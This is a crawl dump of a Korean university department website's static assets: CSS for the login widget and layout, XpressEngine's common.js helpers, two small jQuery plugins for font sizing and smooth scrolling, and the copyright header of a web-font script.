request_url: https://sm.skuniv.ac.kr/widgets/login_info/skins/skudep/css/white.css
body_size: 1260
content:
h3.logintitle{
	font-size:18px;
	letter-spacing:-3px;
	padding-bottom:10px;
	margin-bottom:15px;
	border-bottom:1px #49c70B solid;
}
h3.logintitle span{
	font-size:11px;
	letter-spacing:-1px;
	color:#999;
}
.login_white { margin:0; padding:0; position:relative; _padding-top:2px; display:block; letter-spacing:-1px;}
*:first-child+html body#white .login_white { padding-top:2px;}
.login_white legend { display:none; width:0; height:0; overflow:hidden; font-size:0;}
.login_white form { position:relative; padding:11px 11px 7px 11px; }
.login_white form .idpwWrap { clear:both; }
.login_white form .idpw { float:left; width:200px;}
.login_white form .idpw input {font-family:'malgun gothic', tahoma; font-size:16px;font-weight:bold; border:1px solid #c9c9c9; width:195px; background:#fbfbfb; padding:1px 5px; margin-bottom:2px;  height:25px;}
.login_white form .login { float:right;}

.login_white form p.securitySignIn { clear:both; padding:0 0 0 18px; margin:4px 0 0 0; }
.login_white form p.noneSSL { background:url("../images/none_ssl.png") no-repeat left top; }
.login_white form p.SSL { background:url("../images/ssl.png") no-repeat left top; }
.login_white form p.noneSSL a { color:#BF6801; text-decoration:none; }
.login_white form p.SSL a { color:#9CAC74; text-decoration:none; }

.login_white form p.save { margin:0; clear:both; padding:.3em 0;}
.login_white form p.save input { vertical-align:middle; _margin:-3px;}
*:first-child+html body#white .login_white form p input { margin:-3px; }
.login_white form p.save label { font:.9em; color:#999999;}
.login_white form ul.help { margin:0; border-top:1px solid #e4e4e4; padding:.5em 0 0 0; white-space:nowrap; list-style:none;}
.login_white form ul.help li { list-style:none; float:left; display:block; padding:0 3px 10px 7px; background:url(../images/white/vrType1.gif) no-repeat left center;}
.login_white form ul.help li.first-child { background:none; padding-left:0;}
.login_white form ul.help li a { color:#999999; font:.9em; white-space:nowrap; text-decoration:none; }
.login_white form ul.help li a:hover { text-decoration:underline; }
.login_white form ul.help li.first-child a { color:#54564b;}
.login_white form .userName { position:relative; width:172px; overflow:hidden; border-bottom:1px solid #e4e4e4; padding:0 0 6px 0; margin-top:-5px;}
.login_white form .userName strong { color:#282828; padding:4px 0 0 2px; font:bold .9em Tahoma;}
.login_white form .userName a { position:relative; right:0px; }
.login_white form .userName img { border:none; }
.login_white form ul.userMenu { margin:0; position:relative; padding:0 0 6px 4px; overflow:hidden; margin-top:10px;}
.login_white form ul.userMenu li { list-style:none; padding-left:10px; background:url(../images/white/bulletFF1A00.gif) no-repeat left 4px; margin-bottom:5px;}
.login_white form ul.userMenu li a { color:#54564b; text-decoration:none; }
.login_white form ul.userMenu li a:hover { text-decoration:underline; }
.login_white form p.latestLogin { margin:0; color:#999999; font:.9em;}
.login_white form p.latestLogin span { font:1em Tahoma;}

img.login_mask { width:201px; height:5px; background:#ffffff; display:block;}
.openid_login_white { margin:0; padding:0; border:2px solid #d9d9d9; width:196px; position:relative; _padding-top:2px; display:block; }
*:first-child+html body .openid_login_white { padding-top:2px;}
.openid_login_white legend { display:none; width:0; height:0; overflow:hidden; font-size:0;}
.openid_login_white form { position:relative; border:1px solid #cacaca; padding:11px 11px 7px 11px; width:172px; }
.openid_login_white form .idpwWrap { overflow:hidden; clear:both; width:172px;}
.openid_login_white form .idpw { float:left;}
.openid_login_white form .idpw p { margin:0; padding:0; margin-bottom:5px; background: url(../images/openid_login_bg.gif) left no-repeat; padding-left:18px; font-size:.9em Tahoma;color:#999999}
.openid_login_white form .idpw input { border:1px solid #c9c9c9; color:#282828; width:105px; background:#fbfbfb; padding:1px 5px; margin-bottom:2px; font:.9em Tahoma; }
.openid_login_white form .login { float:right;}
.openid_login_white form p.save { margin:0; padding: 0; }
.openid_login_white form p.save label { font:.9em; color:#999999;}


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP-Google-Parser/css/dep/sm.css
body_size: 682
content:
.main_thumb {
    display: none;
}

.rule {
    margin-bottom: 0px !important;
}

*:first-child + html #main-content ul .kr {
    top: 122px;
}

#mainboxcontainer {
    margin-top: 380px !important;
}

/*ul#mainboxcontainer {
	margin: 10px 0 0 10px;
}*/
.properties {
    position: absolute;
    width: 280px;
    height: 180px;
    top: 0px;
    right: 0px;
}

.properties img {
    padding: 50px;
}


.history .panel:first-of-type .caption-box, .activities .panel:first-of-type .caption-box {
    max-width: 400px !important;
    pointer-events: none;
}

/* 군사학과 연혁 페이지 이미지 float */
.history .panel:first-of-type .caption-box img, .activities .panel:first-of-type .caption-box img {
    max-width: 400px;
    width: 100%;
    height: initial;
}

.history .panel:first-of-type p:first-of-type, .activities .panel:first-of-type p:first-of-type {
    float: right;
}

.history .panel:first-of-type p:first-of-type a, .activities .panel:first-of-type p:first-of-type a {
    border-left: 30px solid transparent;
    border-bottom: 30px solid transparent;
}

.history .caption-box, .activities .caption-box {
    display: inline-block;
    max-width: 260px;
    margin-right: 6px;
    margin-bottom: 4px;
    overflow: hidden;
}

.history .caption-box img, .activities .caption-box img {
    width: auto;
    height: 195px;
    object-fit: cover;
}

.history .caption-box div, .activities .caption-box div {
    display: none;
}

.history ul {
    display: inline-block;
}

.council table tr:first-child td {
    background-color: #333 !important;
}
.council table tr td {
    border-bottom: 1px solid #ccc;
}

.council .panel:nth-child(2) img {
    width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP-Google-Parser/css/ipad.css
body_size: 356
content:
body{
	-webkit-background-size: 2360px 1310px;
}
.overlay{
	background:#fff;
	-webkit-background-size: 2360px 1310px;
}
.overlay:after{
	content:'';
	width:100%;
	height:100%;
	position:fixed;
	background:url('/share/img/background/black_alpha_0.1.png');
}
#depselect{
	display:none;
}

#main-content{
	padding-right:0px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/common/js/common.js
body_size: 7345
content:
/**
 * @file common.js
 * @author NHN (developers@xpressengine.com)
 * @brief 몇가지 유용한 & 기본적으로 자주 사용되는 자바스크립트 함수들 모음
 **/
//if(jQuery)jQuery.noConflict();
(function($){var UA=navigator.userAgent.toLowerCase();$.os={Linux:/linux/.test(UA),Unix:/x11/.test(UA),Mac:/mac/.test(UA),Windows:/win/.test(UA)};$.os.name=($.os.Windows)?'Windows':($.os.Linux)?'Linux':($.os.Unix)?'Unix':($.os.Mac)?'Mac':'';window.XE={loaded_popup_menus:new Array(),addedDocument:new Array(),checkboxToggleAll:function(){var itemName='cart',options={wrap:null,checked:'toggle',doClick:false};switch(arguments.length){case 1:if(typeof (arguments[0])=="string"){itemName=arguments[0]}else $.extend(options,arguments[0]||{});break;case 2:itemName=arguments[0];$.extend(options,arguments[1]||{})};if(options.doClick==true)options.checked=null;if(typeof (options.wrap)=="string")options.wrap='#'+options.wrap;if(options.wrap){var obj=$(options.wrap).find('input[name='+itemName+']:checkbox')}else var obj=$('input[name='+itemName+']:checkbox');if(options.checked=='toggle'){obj.each(function(){$(this).attr('checked',($(this).attr('checked'))?false:true)})}else (options.doClick==true)?obj.click():obj.attr('checked',options.checked)},displayPopupMenu:function(ret_obj,response_tags,params){var target_srl=params.target_srl,menu_id=params.menu_id,menus=ret_obj.menus,html="";if(this.loaded_popup_menus[menu_id]){html=this.loaded_popup_menus[menu_id]}else{if(menus){var item=menus.item;if(typeof (item.length)=='undefined'||item.length<1)item=new Array(item);if(item.length)for(var i=0;i<item.length;i++){var url=item[i].url,str=item[i].str,icon=item[i].icon,target=item[i].target,styleText="",click_str="";if(icon)styleText=" style=\"background-image:url('"+icon+"')\" ";switch(target){case"popup":click_str=" onclick=\"popopen(this.href,'"+target+"'); return false;\"";break;case"self":break;case"javascript":click_str=" onclick=\""+url+"; return false; \"";url="#";break;default:click_str=" onclick=\"window.open(this.href); return false;\"";break};html+='<li '+styleText+'><a href="'+url+'"'+click_str+'>'+str+'</a></li> '}};this.loaded_popup_menus[menu_id]=html};if(html){var area=$('#popup_menu_area').html('<ul>'+html+'</ul>'),areaOffset={top:params.page_y,left:params.page_x};if(area.outerHeight()+areaOffset.top>$(window).height()+$(window).scrollTop())areaOffset.top=$(window).height()-area.outerHeight()+$(window).scrollTop();if(area.outerWidth()+areaOffset.left>$(window).width()+$(window).scrollLeft())areaOffset.left=$(window).width()-area.outerWidth()+$(window).scrollLeft();area.css({top:areaOffset.top,left:areaOffset.left}).show()}}}})(jQuery);jQuery(function($){if(!$('#popup_menu_area').length){var menuObj=$('<div>').attr('id','popup_menu_area').css({display:'none',zIndex:9999});$(document.body).append(menuObj)};$(document).click(function(evt){var area=$('#popup_menu_area');if(!area.length)return;area.hide();var targetObj=$(evt.target);if(!targetObj.length)return;if(targetObj.length&&$.inArray(targetObj.attr('nodeName'),['DIV','SPAN','A'])==-1)targetObj=targetObj.parent();if(!targetObj.length||$.inArray(targetObj.attr('nodeName'),['DIV','SPAN','A'])==-1)return;var class_name=targetObj.attr('className');if(class_name.indexOf('_')<=0)return;var class_name_list=class_name.split(' '),menu_id='',menu_id_regx=/^([a-zA-Z]+)_([0-9]+)$/;for(var i=0,c=class_name_list.length;i<c;i++)if(menu_id_regx.test(class_name_list[i]))menu_id=class_name_list[i];if(!menu_id)return;var tmp_arr=menu_id.split('_'),module_name=tmp_arr[0],target_srl=tmp_arr[1];if(!module_name||!target_srl||target_srl<1)return;var action_name="get"+module_name.substr(0,1).toUpperCase()+module_name.substr(1,module_name.length-1)+"Menu",params=new Array();params.target_srl=target_srl;params.mid=params.cur_mid=current_mid;params.cur_act=current_url.getQuery('act');params.menu_id=menu_id;params.page_x=evt.pageX;params.page_y=evt.pageY;if(typeof (xeVid)!='undefined')params.vid=xeVid;var response_tags=new Array("error","message","menus");if(typeof (XE.loaded_popup_menus[menu_id])!='undefined'){XE.displayPopupMenu(params,response_tags,params);return};show_waiting_message=false;exec_xml(module_name,action_name,params,XE.displayPopupMenu,response_tags,params);show_waiting_message=true});if($.browser.msie)$('select').each(function(i,sels){var disabled_exists=false,first_enable=new Array();for(var j=0;j<sels.options.length;j++)if(sels.options[j].disabled){sels.options[j].style.color='#CCCCCC';disabled_exists=true}else first_enable[i]=(first_enable[i]>-1)?first_enable[i]:j;if(!disabled_exists)return;sels.oldonchange=sels.onchange;sels.onchange=function(){if(this.options[this.selectedIndex].disabled){this.selectedIndex=first_enable[i]}else if(this.oldonchange)this.oldonchange()};if(sels.selectedIndex>=0&&sels.options[sels.selectedIndex].disabled)sels.onchange()});var drEditorFold=$('.xe_content .fold_button');if(drEditorFold.size()){var fold_container=$('div.fold_container',drEditorFold);$('button.more',drEditorFold).click(function(){$(this).hide().next('button').show().parent().next(fold_container).show()});$('button.less',drEditorFold).click(function(){$(this).hide().prev('button').show().parent().next(fold_container).hide()})}});String.prototype.getQuery=function(key){var idx=this.indexOf('?');if(idx==-1)return null;var query_string=this.substr(idx+1,this.length),args={};query_string.replace(/([^=]+)=([^&]*)(&|$)/g,function(){args[arguments[1]]=arguments[2]});var q=args[key];if(typeof (q)=="undefined")q="";return q};String.prototype.setQuery=function(key,val){var idx=this.indexOf('?'),uri=this.replace(/#$/,'');if(idx!=-1){var query_string=uri.substr(idx+1,this.length),args={},q_list=[];uri=this.substr(0,idx);query_string.replace(/([^=]+)=([^&]*)(&|$)/g,function(all,key,val){args[key]=val});args[key]=val;jQuery.each(args,function(key,val){if(!jQuery.trim(val))return;q_list.push(decodeURIComponent(key)+'='+decodeURIComponent(val))});query_string=q_list.join('&');uri=uri+(query_string?'?'+query_string:'')}else if(val.toString().trim())uri=uri+"?"+decodeURIComponent(key)+"="+decodeURIComponent(val);var re=/https:\/\/([^:\/]+)(:\d+|)/i,check=re.exec(uri);if(check){var toReplace="http://"+check[1];if(typeof (http_port)!='undefined'&&http_port!=80)toReplace+=":"+http_port;uri=uri.replace(re,toReplace)};var bUseSSL=false;if(typeof (enforce_ssl)!='undefined'&&enforce_ssl){bUseSSL=true}else if(typeof (ssl_actions)!='undefined'&&typeof (ssl_actions.length)!='undefined'&&uri.getQuery('act')){var act=uri.getQuery('act');for(i=0;i<ssl_actions.length;i++)if(ssl_actions[i]==act){bUseSSL=true;break}};if(bUseSSL){var re=/http:\/\/([^:\/]+)(:\d+|)/i,check=re.exec(uri);if(check){var toReplace="https://"+check[1];if(typeof (https_port)!='undefined'&&https_port!=443)toReplace+=":"+https_port;uri=uri.replace(re,toReplace)}};return encodeURI(uri)};String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"")}
function xSleep(sec){sec=sec/1000;var now=new Date(),sleep=new Date();while(sleep.getTime()-now.getTime()<sec)sleep=new Date()}
function isDef(){for(var i=0;i<arguments.length;++i)if(typeof (arguments[i])=="undefined")return false;return true};var winopen_list=new Array()
function winopen(url,target,attribute){if(typeof (xeVid)!='undefined'&&url.indexOf(request_uri)>-1&&!url.getQuery('vid'))url=url.setQuery('vid',xeVid);try{if(target!="_blank"&&winopen_list[target]){winopen_list[target].close();winopen_list[target]=null}}catch(e){};if(typeof (target)=='undefined')target='_blank';if(typeof (attribute)=='undefined')attribute='';var win=window.open(url,target,attribute);win.focus();if(target!="_blank")winopen_list[target]=win}
function popopen(url,target){if(typeof (target)=="undefined")target="_blank";if(typeof (xeVid)!='undefined'&&url.indexOf(request_uri)>-1&&!url.getQuery('vid'))url=url.setQuery('vid',xeVid);winopen(url,target,"left=10,top=10,width=10,height=10,scrollbars=no,resizable=yes,toolbars=no")}
function sendMailTo(to){location.href="mailto:"+to}
function move_url(url,open_wnidow){if(!url)return false;if(typeof (open_wnidow)=='undefined')open_wnidow='N';if(open_wnidow=='N'){open_wnidow=false}else open_wnidow=true;if(/^\./.test(url))url=request_uri+url;if(open_wnidow){winopen(url)}else location.href=url;return false}
function displayMultimedia(src,width,height,options){var html=_displayMultimedia(src,width,height,options);if(html)document.writeln(html)}
function _displayMultimedia(src,width,height,options){if(src.indexOf('files')==0)src=request_uri+src;var defaults={wmode:'transparent',allowScriptAccess:'sameDomain',quality:'high',flashvars:'',autostart:false},params=jQuery.extend(defaults,options||{}),autostart=(params.autostart&&params.autostart!='false')?'true':'false';delete (params.autostart);var clsid="",codebase="",html="";if(/\.(gif|jpg|jpeg|bmp|png)$/i.test(src)){html='<img src="'+src+'" width="'+width+'" height="'+height+'" />'}else if(/\.flv$/i.test(src)||/\.mov$/i.test(src)||/\.moov$/i.test(src)||/\.m4v$/i.test(src)){html='<embed src="'+request_uri+'common/tpl/images/flvplayer.swf" allowfullscreen="true" autostart="'+autostart+'" width="'+width+'" height="'+height+'" flashvars="&file='+src+'&width='+width+'&height='+height+'&autostart='+autostart+'" wmode="'+params.wmode+'" />'}else if(/\.swf/i.test(src)){clsid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000';if(typeof (enforce_ssl)!='undefined'&&enforce_ssl){codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0"}else codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0";html='<object classid="'+clsid+'" codebase="'+codebase+'" width="'+width+'" height="'+height+'" flashvars="'+params.flashvars+'">';html+='<param name="movie" value="'+src+'" />';for(var name in params)if(params[name]!='undefined'&&params[name]!='')html+='<param name="'+name+'" value="'+params[name]+'" />';html+='<embed src="'+src+'" autostart="'+autostart+'"  width="'+width+'" height="'+height+'" flashvars="'+params.flashvars+'" wmode="'+params.wmode+'"></embed></object>'}else{if(jQuery.browser.mozilla||jQuery.browser.opera)autostart=(params.autostart&&params.autostart!='false')?'1':'0';html='<embed src="'+src+'" autostart="'+autostart+'" width="'+width+'" height="'+height+'"';if(params.wmode=='transparent')html+=' windowlessvideo="1"';html+='></embed>'};return html}
function zbxe_folder_open(id){jQuery("#folder_open_"+id).hide();jQuery("#folder_close_"+id).show();jQuery("#folder_"+id).show()}
function zbxe_folder_close(id){jQuery("#folder_open_"+id).show();jQuery("#folder_close_"+id).hide();jQuery("#folder_"+id).hide()}
function setFixedPopupSize(){var $=jQuery,$header=$('#popHeader'),$body=$('#popBody');if($body.length)if($body.height()>400)$body.css({overflow:'auto',overflowX:'hidden',height:400+'px'});var $win=$(window),$pc=$('#popup_content'),w=Math.max($pc[0].offsetWidth,600),h=$pc[0].offsetHeight,dw=$win.width(),dh=$win.height(),_w=0,_h=0;if(w!=dw)_w=w-dw;if(h!=dh)_h=h-dh;if(_w||_h)window.resizeBy(_w,_h);if(!arguments.callee.executed){setTimeout(setFixedPopupSize,300);arguments.callee.executed=true}}
function doCallModuleAction(module,action,target_srl){var params=new Array();params.target_srl=target_srl;params.cur_mid=current_mid;exec_xml(module,action,params,completeCallModuleAction)}
function completeCallModuleAction(ret_obj,response_tags){if(ret_obj.message!='success')alert(ret_obj.message);location.reload()}
function completeMessage(ret_obj){alert(ret_obj.message);location.reload()}
function doChangeLangType(obj){if(typeof (obj)=="string"){setLangType(obj)}else{var val=obj.options[obj.selectedIndex].value;setLangType(val)};location.href=location.href.setQuery('l','')}
function setLangType(lang_type){var expire=new Date();expire.setTime(expire.getTime()+(7000*24*3600000));setCookie('lang_type',lang_type,expire,'/')}
function doDocumentPreview(obj){var fo_obj=obj;while(fo_obj.nodeName!="FORM")fo_obj=fo_obj.parentNode;if(fo_obj.nodeName!="FORM")return;var editor_sequence=fo_obj.getAttribute('editor_sequence'),content=editorGetContent(editor_sequence),win=window.open("","previewDocument","toolbars=no,width=700px;height=800px,scrollbars=yes,resizable=yes"),dummy_obj=jQuery("#previewDocument");if(!dummy_obj.length)dummy_obj=jQuery('<form id="previewDocument" target="previewDocument" method="post" action="'+request_uri+'"><input type="hidden" name="module" value="document" /><input type="hidden" name="act" value="dispDocumentPreview" /><input type="hidden" name="content" /></form>').appendTo(document.body);dummy_obj.find('input[name="content"]').val(content).end().submit()}
function doDocumentSave(obj){var editor_sequence=obj.form.getAttribute('editor_sequence'),prev_content=editorRelKeys[editor_sequence]['content'].value;if(typeof (editor_sequence)!='undefined'&&editor_sequence&&typeof (editorRelKeys)!='undefined'&&typeof (editorGetContent)=='function'){var content=editorGetContent(editor_sequence);editorRelKeys[editor_sequence]['content'].value=content};var params={},responses=['error','message','document_srl'],elms=obj.form.elements,data=jQuery(obj.form).serializeArray();jQuery.each(data,function(i,field){var val=jQuery.trim(field.value);if(!val)return true;if(/\[\]$/.test(field.name))field.name=field.name.replace(/\[\]$/,'');if(params[field.name]){params[field.name]+='|@|'+val}else params[field.name]=field.value});exec_xml('member','procMemberSaveDocument',params,completeDocumentSave,responses,params,obj.form);editorRelKeys[editor_sequence]['content'].value=prev_content;return false}
function completeDocumentSave(ret_obj){jQuery('input[name=document_srl]').eq(0).val(ret_obj.document_srl);alert(ret_obj.message)};var objForSavedDoc=null
function doDocumentLoad(obj){objForSavedDoc=obj.form;popopen(request_uri.setQuery('module','member').setQuery('act','dispSavedDocumentList'))}
function doDocumentSelect(document_srl){if(!opener||!opener.objForSavedDoc){window.close();return};opener.location.href=opener.current_url.setQuery('document_srl',document_srl).setQuery('act','dispBoardWrite');window.close()}
function viewSkinInfo(module,skin){popopen("./?module=module&act=dispModuleSkinInfo&selected_module="+module+"&skin="+skin,'SkinInfo')};var addedDocument=new Array()
function doAddDocumentCart(obj){var srl=obj.value;addedDocument[addedDocument.length]=srl;setTimeout(function(){callAddDocumentCart(addedDocument.length)},100)}
function callAddDocumentCart(document_length){if(addedDocument.length<1||document_length!=addedDocument.length)return;var params=new Array();params.srls=addedDocument.join(",");exec_xml("document","procDocumentAddCart",params,null);addedDocument=new Array()}
function transRGB2Hex(value){if(!value)return value;if(value.indexOf('#')>-1)return value.replace(/^#/,'');if(value.toLowerCase().indexOf('rgb')<0)return value;value=value.replace(/^rgb\(/i,'').replace(/\)$/,'');value_list=value.split(',');var hex='';for(var i=0;i<value_list.length;i++){var color=parseInt(value_list[i],10).toString(16);if(color.length==1)color='0'+color;hex+=color};return hex}
function toggleSecuritySignIn(){var href=location.href;if(/https:\/\//i.test(href)){location.href=href.replace(/^https/i,'http')}else location.href=href.replace(/^http/i,'https')}
function reloadDocument(){location.reload()};var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(input){var output="",chr1,chr2,chr3,enc1,enc2,enc3,enc4,i=0;input=Base64._utf8_encode(input);while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=((chr1&3)<<4)|(chr2>>4);enc3=((chr2&15)<<2)|(chr3>>6);enc4=chr3&63;if(isNaN(chr2)){enc3=enc4=64}else if(isNaN(chr3))enc4=64;output=output+this._keyStr.charAt(enc1)+this._keyStr.charAt(enc2)+this._keyStr.charAt(enc3)+this._keyStr.charAt(enc4)};return output},decode:function(input){var output="",chr1,chr2,chr3,enc1,enc2,enc3,enc4,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(i<input.length){enc1=this._keyStr.indexOf(input.charAt(i++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)};output=Base64._utf8_decode(output);return output},_utf8_encode:function(string){string=string.replace(/\r\n/g,"\n");var utftext="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128){utftext+=String.fromCharCode(c)}else if((c>127)&&(c<2048)){utftext+=String.fromCharCode((c>>6)|192);utftext+=String.fromCharCode((c&63)|128)}else{utftext+=String.fromCharCode((c>>12)|224);utftext+=String.fromCharCode(((c>>6)&63)|128);utftext+=String.fromCharCode((c&63)|128)}};return utftext},_utf8_decode:function(utftext){var string="",i=0,c=c1=c2=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCode(((c&31)<<6)|(c2&63));i+=2}else{c2=utftext.charCodeAt(i+1);c3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63));i+=3}};return string}};if(typeof (resizeImageContents)=='undefined')function resizeImageContents(){};if(typeof (activateOptionDisabled)=='undefined')function activateOptionDisabled(){};objectExtend=jQuery.extend
function toggleDisplay(objId){jQuery('#'+objId).toggle()}
function checkboxSelectAll(formObj,name,checked){var itemName=name,option={};if(typeof (formObj)!="undefined")option.wrap=formObj;if(typeof (checked)!="undefined")option.checked=checked;XE.checkboxToggleAll(itemName,option)}
function clickCheckBoxAll(formObj,name){var itemName=name,option={doClick:true};if(typeof (formObj)!="undefined")option.wrap=formObj;XE.checkboxToggleAll(itemName,option)}
function svc_folder_open(id){jQuery("#_folder_open_"+id).hide();jQuery("#_folder_close_"+id).show();jQuery("#_folder_"+id).show()}
function svc_folder_close(id){jQuery("#_folder_open_"+id).show();jQuery("#_folder_close_"+id).hide();jQuery("#_folder_"+id).hide()}
function open_calendar(fo_id,day_str,callback_func){if(typeof (day_str)=="undefined")day_str="";var url="./common/tpl/calendar.php?";if(fo_id)url+="fo_id="+fo_id;if(day_str)url+="&day_str="+day_str;if(callback_func)url+="&callback_func="+callback_func;popopen(url,'Calendar')};var loaded_popup_menus=XE.loaded_popup_menus
function createPopupMenu(){}
function chkPopupMenu(){}
function displayPopupMenu(ret_obj,response_tags,params){XE.displayPopupMenu(ret_obj,response_tags,params)}
function GetObjLeft(obj){return jQuery(obj).offset().left}
function GetObjTop(obj){return jQuery(obj).offset().top}
function replaceOuterHTML(obj,html){jQuery(obj).replaceWith(html)}
function getOuterHTML(obj){return jQuery(obj).html().trim()}
function setCookie(name,value,expire,path){var s_cookie=name+"="+escape(value)+((!expire)?"":("; expires="+expire.toGMTString()))+"; path="+((!path)?"/":path);document.cookie=s_cookie};jQuery(function(){jQuery(".lang_code").each(function(){var objText=jQuery(this),targetName=objText.attr("id");if(typeof (targetName)=="undefined")targetName=objText.attr("name");if(typeof (targetName)=="undefined")return;objText.after("<a href='"+request_uri.setQuery('module','module').setQuery('act','dispModuleAdminLangcode').setQuery('target',targetName)+"' class='buttonSet buttonSetting' onclick='popopen(this.href);return false;'><span>find_langcode</span></a>")})})

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.fontsizer.js
body_size: 707
content:
/*!
 * jQuery fontSizer v1.0
 * http://protoboard.cl/
 *
 * Copyright 2011, Rodrigo Augosto (@coto)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Date: Mon Mar 22 01:01:29 2011 -0500
 */

;(function($) {

	$.fn.fontSizer = function(settings){
		defaults = {
			action: "up",
			increment: 1,
			max: 30,
			min: 8,
			widget: {css: ["mas","menos"]},
			headers: {},
			debug: false
		},
		this.click(function(){
			if(settings['elements'] == "")
				return;
			elements = settings['elements'];
			var action = $.trim((settings['action']==undefined)? defaults.action:settings['action']);
			var factor = parseInt((settings['increment']==undefined)? defaults.increment:settings['increment']);
			var max = parseInt((settings['max']==undefined)? defaults.max:settings['max']);
			var min = parseInt((settings['min']==undefined)? defaults.min:settings['min']);
			var patron = /px$/;
			if ($(elements).children().size() == 0){
					tamanno = $(elements).css('font-size');
					if (action == "up"){
						new_tamanno = parseInt(tamanno.replace(patron, '')) + factor;
						if(new_tamanno > max){
							return;
						}
					}
					else{
						new_tamanno = parseInt(tamanno.replace(patron, '')) - factor;
						if(new_tamanno < min){
							return;
						}
					}
					$(elements).css('font-size',new_tamanno+'px').css('line-height', new_tamanno+8+'px');
					alert(new_tamanno);
			}
			else{
				$(elements).children().each(function(){
					tamanno = $(this).css('font-size');
					if (action == "up"){
						new_tamanno = parseInt(tamanno.replace(patron, '')) + factor;
						if(new_tamanno > max){
							return;
						}
					}
					else{
						new_tamanno = parseInt(tamanno.replace(patron, '')) - factor;
						if(new_tamanno < min){
							return;
						}
					}
					$(this).css('font-size',new_tamanno+'px').css('line-height', new_tamanno+8+'px');
				});
			}

		})
	}
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.smooth-scroll.js
body_size: 1359
content:
(function($) {
// Animated Scrolling for Same-Page Links
// @see http://www.learningjquery.com/2007/10/improved-animated-scrolling-script-for-same-page-links

var version = '1.1';

var locationPath = filterPath(location.pathname);

$.fn.extend({
	smoothScroll: function(options) {
    
    this.each(function() {
      var opts = $.extend({}, $.fn.smoothScroll.defaults, options);
      
      $(this).bind('click', function(event) {
        var link = this, $link = $(this),
            hostMatch = ((location.hostname === link.hostname) || !link.hostname),
            pathMatch = opts.scrollTarget || (filterPath(link.pathname) || locationPath) === locationPath,
            thisHash = link.hash && '#' + link.hash.replace('#',''),
            include = true;
        

        if (!opts.scrollTarget && (!hostMatch || !pathMatch || thisHash.length == 1) ) {
          include = false;
        } else {
          var exclude = opts.exclude, elCounter = 0, el = exclude.length;
          while (include && elCounter < el) {
            if ($link.is(exclude[elCounter++])) {
              include = false;
            }
          }

          var excludeWithin = opts.excludeWithin, ewlCounter = 0, ewl = excludeWithin.length;
          while (include && ewlCounter < ewl) {
            if ($link.parents(excludeWithin[ewlCounter++] + ':first').length) {
              include = false;
            }
          }          
        }

        if (include) {
          opts.scrollTarget = opts.scrollTarget || thisHash;
          opts.link = link;
          event.preventDefault();
          $.smoothScroll(opts);        
        }
      });
    });
  
    return this;

  }
  
});

$.smoothScroll = function(options, px) {
  var opts,
      scrollTargetOffset,
      scrollElem = scrollableElement('html', 'body');
  
  if ( typeof options === 'number') {
    opts = $.fn.smoothScroll.defaults;
    scrollTargetOffset = options;
  } else {
    opts = $.extend({}, $.fn.smoothScroll.defaults, options);
    scrollTargetOffset = px || $(opts.scrollTarget).offset().top;
  }
  opts = $.extend({link: null}, opts);
  
  $(scrollElem).animate({
    scrollTop: scrollTargetOffset + opts.offset
  }, 
  {
    duration: opts.speed,
    easing: opts.easing, 
    complete: function() {
      if ( opts.afterScroll && $.isFunction(opts.afterScroll) ) {
        opts.afterScroll.call(opts.link, opts);
      }
    }
  });

};

$.smoothScroll.version = version;

// default options
$.fn.smoothScroll.defaults = {
  exclude: [],
  excludeWithin:[],
  offset: 0,
  scrollTarget: null, // only use if you want to override default behavior
  afterScroll: null,   // function to be called after window is scrolled
  easing: 'easeInCubic',
  speed: 500
};


// private functions

// don't pass window or document
function scrollableElement(els) {
  for (var i = 0, argLength = arguments.length; i < argLength; i++) {
    var el = arguments[i],
        $scrollElement = $(el);
    if ($scrollElement.scrollTop() > 0) {
      return el;
    } else {
      $scrollElement.scrollTop(1);
      var isScrollable = $scrollElement.scrollTop() > 0;
      $scrollElement.scrollTop(0);
      if (isScrollable) {
        return el;
      }
    }
  }
  return [];
}


function filterPath(string) {
  return string
    .replace(/^\//,'')
    .replace(/(index|default).[a-zA-Z]{3,4}$/,'')
    .replace(/\/$/,'');
}


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/font/daum_regular_final_500.font.js
body_size: 263182
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � Daum Communications. All rights reserved.
 * 
 * Manufacturer:
 * Goodfont Inc.
 * 
 * Designer:
 * Jongkyung Jeon
 * 
 * Vendor URL:
 * http://www.goodfont.co.kr
 */
